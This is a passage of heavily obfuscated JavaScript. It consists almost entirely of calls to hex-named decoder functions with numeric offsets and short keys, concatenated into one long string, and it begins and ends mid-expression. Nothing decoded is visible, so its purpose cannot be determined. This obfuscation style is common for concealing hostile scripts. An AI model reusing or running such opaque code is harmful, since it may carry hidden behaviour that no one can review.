')+_0x14f3f2(0x222c,'g[iY',0x21a1,0x14c8,0x8c5)+(_0x14f3f2(0x8fa,'Y8E^',0x66,0x15fa,0xb98)+_0x159067(0x294,0x214,-0xbb9,-0x63d,'&W06')+_0x8b8bc8('aWYv',0x1184,0x14a7,-0x34d,0xdee)+_0x8b8bc8('nu)6',0x29bb,0x291f,0x2ddc,0x221b)+_0x159067(0x205a,0xd47,0x1680,0x9e7,'xDs@')+_0x1fc475(0x3154,'@i#A',0xcce,0x1f59,0xcc1)+_0x8b8bc8('ZIet',-0x1020,0x115e,0x888,0x505)+_0x159067(0x1a89,0xf2a,0x30ff,0x268d,'TVoX')+_0x8b8bc8('TBtv',-0x91c,0x1084,0x913,0x218)+_0x8b8bc8('wIR0',0x2475,0x35fa,0x36f6,0x2497)+_0x8b8bc8('!Yts',0x20e8,0x34b7,0x29cd,0x2a55)+_0x14f3f2(0x3a26,'@VOx',0x3959,0x338c,0x440d)+_0x8b8bc8('JMx]',0x1fae,0x2d7a,0x23d6,0x2cb9)+_0x159067(0x138d,0x7be,0x31c,0x1fb3,'oGVS')+_0x159067(0x26e7,0x3a3e,0x25ac,0x1d90,'q]Rn')+_0x8b8bc8('hFy]',0x3d05,0x1bba,0x2b17,0x2963)+_0x159067(0x39d,0x19c6,0xf48,0xe2c,'$DHH')+_0x9a8cd1(0x1926,0x6f4,0x1202,0x1765,']DXx')+_0x1fc475(0x1846,'Xsop',0x2037,0x1994,0x3097)+_0x1fc475(0xc73,'e9hj',0x2ab8,0x1bf2,0x194e)+_0x159067(0x28a3,0x2985,0x38a1,0x3e8a,']DXx')+_0x14f3f2(0x33f8,'xDs@',0x1bd6,0x1f75,0x1afd)+_0x8b8bc8('$DHH',0x3d6,0x1357,0x2391,0xc5b)+_0x8b8bc8('mK)l',0x19ac,0x1c2,-0x69d,0x3e1)+_0x159067(0x23ac,0x2b8c,0x298f,0x1f9b,'@VOx')+_0x159067(0x1399,0x2712,0x2b5,0xdb2,'3W8&')+_0x8b8bc8('TVoX',0x2a2,0xad,-0x3fc,0x1144)+_0x9a8cd1(0x16ae,0x2129,0x1616,0x15d9,'CgKH')+_0x14f3f2(0x3ac7,'XL)$',0x211a,0x26a9,0x14c9)+_0x159067(0x2557,0x3251,0x150d,0x35ed,'3W8&')+_0x1fc475(0x1ff9,'DufB',0x2f6b,0x2baa,0x1dbb)+_0x9a8cd1(0x138e,0x2de5,0x1964,0x2197,'ZIet')+_0x14f3f2(0x2612,'vxCA',0x1244,0x2190,0x3261)+_0x1fc475(-0x802,'5tDe',0x60f,0x6b6,0x1a0f)+_0x14f3f2(0x2683,'g[iY',0x2b4d,0x3413,0x4aee)+_0x9a8cd1(0x11ac,0x1957,0x2105,0xb10,'ovSf')+_0x159067(0x1449,0x1fd3,0x225f,0x1a15,'!Yts')+_0x9a8cd1(0x30fe,0x44cb,0x2ee2,0x320c,'tdNd')+_0x1fc475(-0xabd,'mK)l',0x1d,0x779,0x2bf)+_0x8b8bc8('nu)6',0xa60,0x16ca,0xefa,0x1d37)+_0x14f3f2(0x45af,'TVoX',0x3c9a,0x3277,0x4128)+_0x14f3f2(-0x341,'xDs@',0x19f3,0x6c7,-0x1be)+_0x14f3f2(0xadc,'e9hj',0x2850,0x1fce,0x18e7)+_0x9a8cd1(0x36b0,0x26f3,0x28a9,0x38b7,'mK)l')+_0x159067(0x1f2a,0x24a6,0x2b73,0x27fc,'EKtE')+_0x9a8cd1(-0x1a2,0x1b63,0x13f9,0x1002,'ovSf')+_0x1fc475(0x2bdf,'Bp1M',0xe50,0x2104,0x2454)+_0x1fc475(0x2888,'sFvl',0x520,0x17ec,0x15d1)+_0x1fc475(0x2489,'Y8E^',0x2d4,0x121c,0x9a8)+_0x14f3f2(0x98c,'CgKH',0x31bc,0x1b34,0x3285)+_0x9a8cd1(-0xd5,0x3e3,0x12fb,0x708,'ZIet')+_0x9a8cd1(0x1ef2,0x1613,0xcab,-0x4d8,'CgKH')+_0x14f3f2(0x1bf6,'&W06',0x2d67,0x27f7,0x3f6a)+_0x9a8cd1(0x1e90,0x2bdb,0x1cae,0x2892,'TVoX')+_0x159067(0x1396,0x1443,0xb92,0x689,'vxCA')+_0x159067(0x1099,-0x4e0,0x21f5,-0x6af,'!Yts')+_0x8b8bc8('gLCz',0x2de4,0x22cc,0x2e86,0x22ad)+_0x8b8bc8('ovSf',0x35bc,0x2619,0x3030,0x21f8)+_0x1fc475(0x33a3,'TVoX',0xda4,0x2326,0x307f)+_0x14f3f2(0x12d0,'sFvl',0x3aef,0x28a2,0x21b9)+_0x8b8bc8('QNp5',0x74b,-0xd6d,-0xa9a,0x356)+_0x9a8cd1(0x3432,0x24b1,0x2d15,0x2d99,'QNp5')+_0x8b8bc8('6vtP',0x730,0x2165,0x13c2,0x19ec)+_0x8b8bc8('TBtv',0xdb1,0x1c24,-0x6bb,0xdd6)+_0x14f3f2(0x3283,'hFy]',0x14c3,0x212a,0x10e1)+_0x159067(0x2be0,0x2cea,0x2cba,0x3140,'g[iY')+_0x8b8bc8('yxCh',0x1a68,0x1a56,0x2f9,0xc65)+_0x1fc475(0x2389,'@VOx',0x14b7,0x1677,0x2892)+_0x1fc475(0x2a2a,'oGVS',0x21d6,0x1710,0x2265)+_0x159067(0x317,-0x16b,0x1734,-0x74,'EKtE')+_0x159067(0xcc8,0xab7,0x97f,0x2226,'tdNd')+_0x14f3f2(0xa2e,'DufB',0xb6b,0x92f,0x15b6)+_0x9a8cd1(0xc2c,0x23e7,0xd5e,0x1275,'VTwM')+_0x8b8bc8('Qt#^',0xd6a,0x1237,0x24a7,0x1e4b)+_0x1fc475(0x218a,'6vtP',0x2475,0x2e54,0x2052)+_0x9a8cd1(0x4cd,-0xd96,0x692,-0x9e4,'pypN')+_0x8b8bc8('mK)l',0x25b3,0x1d7c,0x5cd,0x1a37)+_0x9a8cd1(0x612,0x84c,0x1132,0x1bf8,'@i#A')+_0x1fc475(-0x2a5,'VTwM',0x948,0xa22,0xb1c)+_0x9a8cd1(0x164f,0x30aa,0x2230,0xfe2,'wIR0')+_0x8b8bc8('pypN',0x1ce2,0x1e12,-0x447,0x1100)+_0x8b8bc8('6vtP',0x57,0x2633,0xb80,0x16a3)+_0x9a8cd1(0x18b3,0x1f51,0x1fd1,0x1679,'EKtE')+_0x159067(0x29ba,0x3a7c,0x30c4,0x32c9,'aPiG')+_0x159067(0x29a2,0x1431,0x16b6,0x1ee0,'$DHH')+_0x1fc475(0x2802,'EKtE',0x1774,0x19b6,0x23b8)+_0x8b8bc8('VTwM',0x3c01,0x1be0,0x2ce7,0x2c54)+_0x14f3f2(0x1d2d,'aCMm',-0x4f2,0x6bc,0xa63)+_0x8b8bc8('VTwM',-0xd06,0xdd3,-0x1490,0x86)+_0x9a8cd1(-0xaa6,0x1123,0x4d7,0x905,'mK)l')+_0x8b8bc8('ovSf',0x3800,0x2638,0x1ec2,0x2758)+_0x9a8cd1(0xc2e,0x2251,0x11f8,0x1e15,'pypN')+_0x9a8cd1(0xffd,-0x72d,0xe16,-0x4cd,'wIR0')+_0x159067(0x297,0x4a8,-0x45e,0x6d,'@i#A')+_0x8b8bc8('@i#A',0x11d6,0x2673,0x1319,0x13cb)+_0x1fc475(0x33e6,'tdNd',0x1b7b,0x1df1,0x25de)+_0x1fc475(0x22e6,'sFvl',0x6ec,0x16c7,0x21b9)+_0x159067(0x718,0x102a,-0x8c,0x508,'g[iY')+_0x159067(0x1d49,0x8b6,0x2c25,0x1b87,'#VkK')+_0x159067(0x1f80,0xee0,0x324f,0x8b3,'!Yts')+_0x8b8bc8('mK)l',-0x76f,0x1d95,-0x9ad,0xd2e)+_0x1fc475(0x1dab,'6vtP',0x274c,0x2f15,0x27fa)+_0x9a8cd1(0x3fd8,0x2294,0x2d2d,0x42c5,'^LqO')+_0x9a8cd1(-0x54,-0x9bb,0x96d,-0x6aa,'ZIet')+_0x1fc475(0x1ff2,'KF1#',0x31f8,0x1acc,0xff5)+_0x14f3f2(0x1a0c,'nu)6',0xb5e,0x184f,0x13c5)+_0x1fc475(-0xae2,'JMx]',0xfaa,0xc7e,0xf0e)+_0x14f3f2(0x30e,'#VkK',0x10c8,0x103e,0x1141)+_0x9a8cd1(0x2600,0x421e,0x2ec9,0x3f4c,'e9hj')+_0x9a8cd1(0x26e9,0x985,0x115b,0x139,'EKtE')+_0x159067(0x1dcd,0x12bb,0xd3d,0x661,'#VkK')+_0x14f3f2(0x2e89,'&W06',0x345d,0x32b9,0x4369)+_0x14f3f2(0xea4,'vxCA',0x10ab,0x18fc,0x1e5c)+_0x9a8cd1(0x1269,0x1c48,0x1500,0x1c55,'nu)6')+_0x8b8bc8('$DHH',0x28dd,0xc4d,0x2cf2,0x19e3)+_0x9a8cd1(0x1244,0x2d5f,0x2697,0x353e,'aCMm')+_0x159067(0x2bee,0x17e7,0x2909,0x2784,'hFy]')+_0x1fc475(0x2862,'3W8&',0x19d9,0x1344,0x1a6)+_0x1fc475(0x2856,'2tg#',0x2a2d,0x3277,0x29e1)+_0x159067(0x639,0x15b6,0x109a,-0xebe,'pypN')+_0x159067(0x1b94,0x77a,0x283d,0x1df0,'g[iY')+_0x8b8bc8('Qt#^',-0x5e5,0x16a7,0x27c0,0x111f)+_0x9a8cd1(-0x118,0x64b,0xc82,-0x5b8,'aPiG')+_0x9a8cd1(0x2486,0x3e39,0x2cf3,0x2c59,'osXG')+_0x9a8cd1(0x1494,0x4c3,0xbff,0x1f8c,'VTwM')+_0x14f3f2(0x19df,'5[tP',0x7f5,0x1114,-0x4f7)+_0x1fc475(0x2b18,'q]Rn',0x2257,0x1c67,0x2246)+_0x14f3f2(0x4339,'JMx]',0x1b61,0x2e5a,0x1da0)+_0x14f3f2(0xb82,'#VkK',0x69,0x11c4,0xc3a)+_0x14f3f2(0x2d67,'g[iY',0x346f,0x306d,0x394d)+_0x159067(0x2773,0x25d9,0x29ed,0x1b51,'aWYv')+_0x9a8cd1(0x1f0e,0x18a0,0x2418,0x38eb,'oGVS')+_0x14f3f2(0xef2,'mK)l',0x958,0x1fc6,0x1ed3)+_0x1fc475(0xbac,'TBtv',0x11cb,0x1d60,0x2133)+_0x8b8bc8('^LqO',-0xb1f,0x13db,0x9d,0x72d)+_0x159067(0x1c2e,0x8a1,0x1718,0xb9c,'@i#A')+_0x14f3f2(0x671,'pypN',0xfe2,0xf7e,-0x5da)+_0x1fc475(0x2841,'XL)$',0x249e,0x32c1,0x251a)+_0x159067(0x268f,0x3626,0x2ef6,0x234e,'DufB')+_0x9a8cd1(0x23e4,0x24a1,0x2ea0,0x22e2,'osXG')+_0x14f3f2(-0xdf0,'Ske1',-0x912,0x97e,0x1c38)+_0x14f3f2(0xee3,'TBtv',0x35f,0x18e6,0xd8e)+_0x9a8cd1(0x2eb9,0x1404,0x1cef,0x257b,'osXG')+_0x1fc475(0x2fc1,'aWYv',0x1f50,0x1c84,0x1ff0)+_0x8b8bc8('hFy]',-0x907,0x78a,0x12a7,0xcec)+_0x8b8bc8('aCMm',0x3120,0x2e3d,0xbae,0x1a93)+_0x159067(0x603,-0x338,0x13a2,-0x874,'^LqO')+_0x159067(0x1934,0x1b68,0x26ae,0x1cab,'vxCA')+_0x1fc475(0x119d,'hFy]',0xd85,0x8cd,0x1219)+_0x159067(0x21ec,0x262c,0x17bc,0x3218,'KF1#')+_0x159067(0x1370,-0x243,0x2a9b,0x216b,']DXx')+_0x8b8bc8('Ske1',0x2cc5,0x287e,0x1f0a,0x1705)+_0x14f3f2(0x21fd,'XL)$',0x1a47,0x307b,0x4370)+_0x159067(0xcc6,0x74f,0x1efc,0x1c91,'&W06')+_0x14f3f2(0x50d,'yxCh',0x18cb,0xc2f,0x2264)+_0x159067(0x887,-0xe2d,0xe42,-0xe48,'5tDe')+_0x1fc475(0x1956,'2tg#',0x2562,0x288e,0x1b76)+_0x1fc475(0x3d81,'$DHH',0x2f74,0x322b,0x230c)+_0x1fc475(0x1f37,'osXG',0x1e8,0x1056,0x988)+_0x1fc475(-0x64e,'VTwM',0x7a7,0x53c,0x18e1)+_0x159067(0x1550,0x2350,0x14e7,0x2169,'5[tP')+_0x8b8bc8('Ske1',0x321a,0x1cbb,0x2c20,0x295f)+_0x14f3f2(0x3b21,'yxCh',0x3eca,0x2dcd,0x3f10)+_0x1fc475(0x349,'EKtE',-0x234,0x976,0xeb2)+_0x1fc475(0x176a,'osXG',0x1339,0x13f6,0x29d7)+_0x8b8bc8('VTwM',-0x149,0x12fa,0x10ac,0xf47)+_0x8b8bc8('$DHH',0x763,0x28d8,0x1f18,0x1173)+_0x9a8cd1(0xd60,-0xfcd,0x561,0x1270,'yW26')+_0x1fc475(0x499a,'osXG',0x26cc,0x3248,0x421b)+_0x14f3f2(0x2ceb,'tdNd',0x2649,0x1ed0,0x7aa)+_0x14f3f2(0x3de4,'CgKH',0x2860,0x2f40,0x4284)+_0x159067(0x19df,0x1485,0x2505,0x1706,'osXG')+_0x8b8bc8('aCMm',0xd7e,0x663,0x280e,0x12ec)+_0x8b8bc8('^LqO',0x1d48,0x1923,0x1dcb,0x2a92)+_0x8b8bc8('@i#A',0x130a,-0xc81,-0x702,0x981)+_0x159067(0x1f36,0x838,0x15dc,0x1ce8,'Qt#^')+_0x14f3f2(0x3b4b,'DufB',0x1a1a,0x30bb,0x3d7d)+_0x8b8bc8('^LqO',0x1aaa,0xaed,0x2ef1,0x1f3f)+_0x9a8cd1(0x143d,0x1b27,0xd44,0x196f,'QNp5')+_0x8b8bc8('QNp5',0x34ae,0x2d3d,0x337f,0x21b4)+_0x9a8cd1(0xc67,0x936,0x12ec,0x26d0,'TVoX')+_0x14f3f2(0x21de,'nu)6',0x2557,0x3453,0x3ab0)+_0x8b8bc8('aCMm',0x224c,0x36bf,0x3982,0x2351)+_0x14f3f2(0x21c1,'hFy]',0xeb2,0x1e1e,0x8b3)+_0x159067(0x159d,0x2074,0x134c,0x2652,'5[tP')+_0x9a8cd1(0xbbd,0x1c2f,0x1a7e,0x29f1,'wIR0')+_0x14f3f2(0x4fd,'^LqO',0x1e44,0xc2d,0xeb8)+_0x1fc475(0x31cf,'ZIet',0x21a4,0x2b09,0x21e4)+_0x9a8cd1(0x1126,-0xb62,0xbcf,-0x1a3,'5[tP')+_0x8b8bc8('oGVS',0xe58,-0xa3,0x106a,0x12d3)+_0x14f3f2(0x23c4,'$DHH',0x1771,0x2c8a,0x3f82)+_0x1fc475(0x331e,'Qt#^',0x15cd,0x1ea2,0x1e27)+_0x14f3f2(0x3683,'e9hj',0x3072,0x2bc0,0x390e)+_0x14f3f2(0x42d3,'aCMm',0x3c23,0x2f9d,0x2f9e)+_0x1fc475(0x208e,'EKtE',0x2e27,0x28c5,0x2a21)+_0x14f3f2(0x3d2a,'wIR0',0x2fad,0x26cf,0x3318)+_0x9a8cd1(0x2190,0x2a5d,0x2358,0x32c0,'tdNd')+_0x14f3f2(0x1dd2,'hFy]',0x3892,0x3004,0x3c29)+_0x14f3f2(0x197b,'^LqO',0x2d9f,0x1e17,0x1542)+_0x14f3f2(0x33e,'JMx]',0x2eb4,0x1878,0x2e00))+(_0x14f3f2(0x2d11,'wIR0',0x2b1a,0x17fd,0x1e75)+_0x159067(0x1ea,0xf82,-0xc11,0x417,'tdNd')+_0x14f3f2(0x9a5,'pypN',0x746,0x9cd,-0xa84)+_0x1fc475(0x424f,'TVoX',0x37ce,0x2b44,0x29ff)+_0x14f3f2(0x175a,'DufB',0x184e,0x2b96,0x34c0)+_0x14f3f2(0x1d83,']DXx',0x2e1b,0x2a94,0x2aa0)+_0x159067(-0xd,0x122,0x2,-0x166c,'$DHH')+_0x8b8bc8('5tDe',0x44c2,0x3eb1,0x20a9,0x2eff)+_0x159067(0x23f1,0x20cc,0x2eb3,0x28e0,'3W8&')+_0x14f3f2(0x475,'TVoX',0x2b2f,0x1b0c,0x740)+_0x159067(0x1989,0x46a,0x128d,0xd24,'&W06')+_0x14f3f2(0x2a67,'sFvl',0x1ff9,0x2710,0x22ce)+_0x8b8bc8('JMx]',0x1caf,0x1ad0,0x241,0x158a)+_0x159067(0x2db,0xa1a,0x60e,-0x13cc,']DXx')+_0x159067(0x2250,0x304d,0x34bc,0x28e4,'EKtE')+_0x9a8cd1(0x30fa,0x3afd,0x2c5d,0x160c,'6vtP')+_0x8b8bc8('ZIet',-0xd4,0x801,0x13a8,0x121)+_0x159067(0x6c7,-0xdfc,0xf3a,0x942,'ovSf')+_0x159067(0x2fe,-0xdc0,0x4f9,0x18a3,'q]Rn')+_0x8b8bc8('CgKH',0x2bbb,0x2b0b,0xc83,0x18bd)+_0x9a8cd1(0xe2e,0x268e,0x116c,0x150,'sFvl')+_0x14f3f2(0xb7e,'QNp5',0x2e47,0x1b1b,0x202c)+_0x9a8cd1(0x38c8,0x2a78,0x2f4f,0x1dc6,'2tg#')+_0x159067(0x2500,0x191e,0xe1e,0xf65,'nu)6')+_0x159067(0x1998,0x1c7a,0x16b6,0x1f17,'6vtP')+_0x1fc475(-0xa8b,'TBtv',-0xb50,0x6bf,0x4da)+_0x1fc475(0x1312,'TVoX',0x2a04,0x1e18,0x25e4)+_0x9a8cd1(0x1a82,0x1f1f,0x1544,0x26a3,'@VOx')+_0x8b8bc8('6vtP',0x2fee,0x25e3,0x2bd9,0x1ba6)+_0x8b8bc8('mK)l',-0x76e,-0x97a,0x7f1,0x806)+_0x159067(0x1bff,0x2252,0x4d3,0xf3c,'Xsop')+_0x159067(0x1d25,0x2dfb,0x14ee,0xb54,'nu)6')+_0x9a8cd1(0x29b8,0x4dd,0x1aa1,0x205b,'nu)6')+_0x8b8bc8('DufB',0x1657,0x14a6,-0x146,0x110)+_0x8b8bc8('^LqO',0x1fd4,0x1ac1,0x733,0xf53)+_0x8b8bc8('g[iY',-0x209,0x10b3,0x6ed,0x1475)+_0x14f3f2(0x281b,'Xsop',0x2a50,0x2922,0x1b54)+_0x14f3f2(0x8d9,'tdNd',0x33e5,0x1d41,0x2ac0)+_0x1fc475(0x114d,'yxCh',0x23fd,0xd02,-0x2cb)+_0x8b8bc8('mK)l',0x201b,0x843,0xe0f,0x8a6)+_0x159067(0x2400,0x33f7,0x2043,0x2e2a,'Bp1M')+_0x1fc475(0x2148,'6vtP',0x2b0e,0x33d3,0x23d5)+_0x14f3f2(0x1892,'ovSf',0x393e,0x2b34,0x3275)+_0x159067(0x1c7a,0x2b4f,0x6d8,0x2e14,'sFvl')+_0x8b8bc8('^LqO',0x1931,0x3280,0x3633,0x2014)+_0x9a8cd1(0x641,0x10fc,0x57d,0x151a,'yxCh')+_0x8b8bc8('CgKH',0x2d27,0x2559,0x1d3f,0x2c53)+_0x8b8bc8('sFvl',0x2321,0x1b61,0x1a65,0x1011)+_0x14f3f2(0x4249,'JMx]',0x44a2,0x32e8,0x235f)+_0x1fc475(0x2078,'2tg#',0x1930,0x2374,0x35cf)+_0x159067(0xa5c,0x1bb3,-0x7a0,0x15d6,'Xsop')+_0x8b8bc8('Bp1M',0xc46,0x964,0x1313,0xe33)+_0x1fc475(0x1ec5,'5tDe',-0x7b2,0xc4f,-0x1a7)+_0x14f3f2(0x39b,'EKtE',0x661,0x692,-0x1f4)+_0x14f3f2(0x325,'XL)$',0x2a3,0x195b,0x1137)+_0x14f3f2(0x20d1,'&W06',0x171d,0x1a15,0x1951)+_0x159067(0x1a10,0x1311,0xc61,0x1bab,'aCMm')+_0x1fc475(0x1e4,'Ske1',-0xbb,0x864,-0x2c5)+_0x14f3f2(0x34af,'QNp5',0x26f5,0x25bd,0x171e)+_0x1fc475(0x1c41,'EKtE',0x33ac,0x282a,0x35f1)+_0x8b8bc8('TBtv',0x305b,0x2d14,0x2e9b,0x237e)+_0x8b8bc8('sFvl',-0x67e,0x1be,-0x71a,0xcdf)+_0x159067(0xaee,0x11e3,-0x175,0x2207,'tdNd')+_0x8b8bc8('6vtP',0x26d8,0x794,0x20ae,0x1208)+_0x9a8cd1(0x206c,0x1a28,0x1a2b,0x2f69,'JMx]')+_0x1fc475(0xaf6,'ovSf',0x1ba3,0xacd,-0xb6c)+_0x159067(0x8b,0x14df,-0x2ee,-0x70e,'g[iY')+_0x9a8cd1(0xf22,0x28e4,0x1c18,0x6ce,'@VOx')+_0x1fc475(0x1f56,'hFy]',0x1622,0x23aa,0x358f)+_0x8b8bc8('6vtP',-0xb9f,0x17fc,0x1408,0x1c5)+_0x14f3f2(0xf05,'CgKH',0x25b9,0x23b3,0x3313)+_0x8b8bc8('pypN',0x2a16,0x3d3b,0x445c,0x2de6)+_0x9a8cd1(0x1f13,0x2478,0x2c0a,0x1658,'Y8E^')+_0x9a8cd1(0x1930,0x4e6,0xdd8,0x5dd,'hFy]')+_0x8b8bc8('3W8&',-0x10e5,-0x475,0x8a5,0xfc)+_0x159067(0x2387,0x1034,0x2cfd,0x35df,'6vtP')+_0x1fc475(0x8,'aWYv',0x249d,0x1519,0x237)+_0x14f3f2(0x34e1,'nu)6',0x2dac,0x240c,0x3719)+_0x159067(0x20bb,0x27d8,0x2d3f,0x20b5,'e9hj')+_0x8b8bc8('xDs@',0x2600,0x176e,0x15a,0x147b)+_0x8b8bc8('!Yts',0x27dd,0x317,0x1013,0x1308)+_0x9a8cd1(0x2faa,0x25c8,0x1bfb,0x1684,'EKtE')+_0x9a8cd1(0xd74,-0x433,0x639,-0xdf9,'aPiG')+_0x1fc475(0x1edf,'aPiG',-0x94e,0xaca,-0x83f)+_0x1fc475(0x1403,'hFy]',0x15af,0x13ea,0x29ec)+_0x159067(0x1ca9,0xac4,0x129b,0xd60,'ovSf')+_0x1fc475(0x2cf6,'osXG',0x1f9c,0x1785,0x1617)+_0x1fc475(0xff9,'hFy]',-0x96d,0x6b5,-0x84)+_0x9a8cd1(0x2942,0x2893,0x1a21,0x513,'Qt#^')+_0x1fc475(0x2769,'QNp5',0x2726,0x26a0,0x28fd)+_0x8b8bc8('nu)6',0x2fa7,0x1c13,0x2435,0x1ac8)+_0x159067(0x19b6,0x2fda,0x5d9,0xa43,'&W06')+_0x9a8cd1(0x1059,0xbc7,0x1f3a,0x3137,'!Yts')+_0x9a8cd1(0xef2,0x269,0x802,-0x966,'aCMm')+_0x14f3f2(0xdac,'ZIet',0x7d1,0x16c6,0x17b2)+_0x14f3f2(0x1450,'JMx]',0x6f5,0x1b5e,0x2917)+_0x159067(0x28f4,0x16fa,0x1326,0x1ebf,'&W06')+_0x8b8bc8('2tg#',0x21d8,0xba7,0xced,0x1716)+_0x8b8bc8('TBtv',0x2311,0x3181,0x1ffb,0x2dfa)+_0x14f3f2(0x1924,'5[tP',0x730,0x9f6,0x362)+_0x1fc475(0x2434,'e9hj',0x17e1,0x1947,0x25f3)+_0x1fc475(0x1e16,'XL)$',0x142e,0x19a1,0x2903)+_0x159067(0x519,0x259,-0xd97,0xa53,'Ske1')+_0x9a8cd1(0xaad,0x1caf,0xbdf,-0x704,'wIR0')+_0x8b8bc8('2tg#',0x2b12,0x1173,0x1954,0x27cb)+_0x8b8bc8('CgKH',0x3915,0x3f47,0x1d4e,0x2de2)+_0x14f3f2(0x184b,'5[tP',0x2b82,0x260f,0x34b3)+_0x159067(0x774,0x1915,0xe99,-0x599,'&W06')+_0x1fc475(0x2226,'q]Rn',0x194a,0x2ee5,0x27ce)+_0x1fc475(0x4730,'xDs@',0x294b,0x3008,0x22cf)+_0x159067(0x99b,-0x299,0x160c,0x17a8,'2tg#')+_0x159067(0x2d50,0x388a,0x41f1,0x4143,'nu)6')+_0x159067(0x2bc8,0x24e0,0x35d0,0x38c5,'aWYv')+_0x159067(0x1993,0x24fe,0xbfb,0x2e48,'pypN')+_0x159067(0x225a,0x331d,0x2069,0x1eee,'5[tP')+_0x9a8cd1(0x2518,-0x2ed,0x109f,0x76,'ovSf')+_0x14f3f2(0xd1e,'3W8&',0x25a5,0x131e,0xdd7)+_0x159067(0x2aa9,0x1d05,0x1e80,0x235f,'sFvl')+_0x8b8bc8('VTwM',0x1606,0x1c39,0x265e,0x17cd)+_0x8b8bc8('5tDe',0x1af0,0xd21,0x432,0x1054)+_0x159067(0x2bd6,0x390d,0x2f25,0x2196,'hFy]')+_0x14f3f2(0x132e,'6vtP',0x1906,0x1b4b,0x67d)+_0x9a8cd1(-0x3d9,0x129,0x1192,-0x1a7,'VTwM')+_0x14f3f2(0x27e0,'&W06',0x8fc,0x1dff,0xc1d)+_0x14f3f2(0x11e3,'QNp5',0x664,0x19c5,0x2e8f)+_0x1fc475(0x2918,'Y8E^',0x3f0b,0x2b16,0x1ff7)+_0x9a8cd1(-0xf2,0x1090,0xfaa,0x1eb,'XL)$')+_0x159067(0x255e,0x1050,0x2b08,0x2d77,']DXx')+_0x159067(0x220a,0x141e,0x2aa4,0x3437,'ovSf')+_0x1fc475(0x39d7,'#VkK',0x3993,0x2cc7,0x2197)+_0x1fc475(0x1a9c,']DXx',0x1a8f,0x2a48,0x19df)+_0x9a8cd1(0x24da,0x4380,0x328b,0x2680,'ovSf')+_0x159067(0x32e,0x19a1,0x1384,0x13,'EKtE')+_0x9a8cd1(0x25fa,0x280e,0x189f,0x208,'^LqO')+_0x8b8bc8('gLCz',0x280a,0x1fe2,0x2f5f,0x1c61)+_0x159067(0x124,-0x4bb,0x2e1,0xa46,'aPiG')+_0x9a8cd1(0x563,0x9d9,0xa81,-0xb1f,'hFy]')+_0x9a8cd1(0x3b27,0x4146,0x2c31,0x2375,'@i#A')+_0x159067(0x2b41,0x2898,0x2fb1,0x161b,'oGVS')+_0x9a8cd1(0x9b4,0xbc6,0xb95,0xbe8,'@i#A')+_0x1fc475(0x1ebc,'KF1#',0xef9,0xadf,0x1708)+_0x9a8cd1(0x824,0x570,0x1ca3,0x11df,'xDs@')+_0x1fc475(0x5d7,'KF1#',0xef5,0x6d1,-0xfae)+_0x14f3f2(0x16ea,'#VkK',0x1bac,0x11a0,0x3df)+_0x9a8cd1(0xcb1,0x17d,0x1850,0x162e,'Ske1')+_0x8b8bc8('sFvl',0x24f8,0x2650,0x11fd,0x1147)+_0x1fc475(0x2530,'hFy]',0x58e,0x1763,0xa6d)+_0x14f3f2(0x1406,'osXG',0xf8b,0x1575,0xb36)+_0x14f3f2(0x9b0,'tdNd',-0xb1c,0x8e7,0x7fc)+_0x9a8cd1(0x764,0x281,0x9fe,0x1664,'sFvl')+_0x14f3f2(-0xbbc,'yW26',-0xf8e,0x749,-0x6e6)+_0x1fc475(0x4e8,'XL)$',0x4f4,0x1928,0x219c)+_0x159067(0xb1a,0x12f4,0x122f,0x196e,'3W8&')+_0x1fc475(0x1c2,'Xsop',0x19bc,0x814,-0x1ee)+_0x9a8cd1(0x29e,0x15c,0x131f,-0xb,'sFvl')+_0x159067(0x1edf,0x14fb,0x1164,0x35e7,'vxCA')+_0x159067(0x1c02,0xc0f,0x2676,0x2312,'e9hj')+_0x8b8bc8('KF1#',0x2274,0x1b02,0x1284,0x2619)+_0x9a8cd1(0x2aae,0x2d5e,0x2f16,0x36d3,'sFvl')+_0x159067(0x26e6,0x3a3f,0x38d7,0x13f0,'XL)$')+_0x14f3f2(0x216,'5[tP',0x1527,0x1322,0xdaf)+_0x1fc475(0x28df,'ZIet',0x2a25,0x2344,0x2497)+_0x159067(0x2418,0xe79,0x1e31,0x24c2,'XL)$')+_0x159067(0x236c,0x1fcc,0x15ca,0x10b5,'osXG')+_0x8b8bc8('mK)l',0x670,0xb9d,0x82c,0x556)+_0x14f3f2(0x2b8d,'6vtP',0x3959,0x31a3,0x1b68)+_0x14f3f2(0x11b2,'pypN',0x137d,0xf78,-0x711)+_0x9a8cd1(0x24a0,0x1e08,0x2ee8,0x430d,'sFvl')+_0x1fc475(-0x125,'aCMm',0x1f34,0xf6a,0x1df)+_0x8b8bc8('hFy]',-0x80d,0xd74,-0x495,0xd58)+_0x1fc475(0x36f,'CgKH',0x25ed,0x17e0,0x731)+_0x14f3f2(0x19c6,'wIR0',0x3669,0x28db,0x211f)+_0x14f3f2(0x23c5,'TVoX',0x22cf,0x2446,0x2731)+_0x9a8cd1(0x1060,0xfe1,0x17df,0xd44,'CgKH')+_0x9a8cd1(0xa56,0x3299,0x1ceb,0x2d3d,'q]Rn')+_0x9a8cd1(0x1c4b,0xa2d,0xba4,0x20a1,'yW26')+_0x14f3f2(0xdea,'ovSf',0x2467,0x12f1,0x276a)+_0x9a8cd1(0x1bb9,-0x23,0xafc,0x1f2,'$DHH')+_0x14f3f2(0x2171,'2tg#',0x16bb,0x2637,0x2d88)+_0x9a8cd1(-0x1a8,0x14c9,0xdb7,0x17e0,'wIR0')+_0x159067(0x915,0x1916,-0x9f2,0x4cb,'@VOx')+_0x1fc475(0x1881,'mK)l',0x2f28,0x2425,0x1fcc)+_0x9a8cd1(-0x78b,0x2173,0xcae,-0x68c,'TVoX')+_0x1fc475(0x182c,'TBtv',0xb9c,0xf2b,-0x332)+_0x8b8bc8('nu)6',0x1cb3,0x20f0,0x209d,0x141a)+_0x14f3f2(0x3bd4,'KF1#',0x2d7f,0x341a,0x25db)+_0x8b8bc8('mK)l',-0x163,0x16e4,-0x945,0xa93)+_0x14f3f2(0x2b65,'TBtv',0x1cbe,0x2507,0x1087)+_0x8b8bc8('!Yts',0x26f4,0x2c78,0x267a,0x1851)+_0x1fc475(0x257f,'#VkK',0x1287,0x16c1,0x29a2)+_0x14f3f2(0x1c54,'!Yts',0x3e07,0x2f07,0x1b8b)+_0x8b8bc8('ZIet',-0x38d,0x44,-0x8bd,0x85a)+_0x14f3f2(-0xd78,'xDs@',-0xbef,0x6ab,0xfdb)+_0x14f3f2(0x2428,'osXG',0x37eb,0x2fc5,0x3564)+_0x14f3f2(0x9ed,'gLCz',0x2631,0x1cda,0x30e6)+_0x8b8bc8(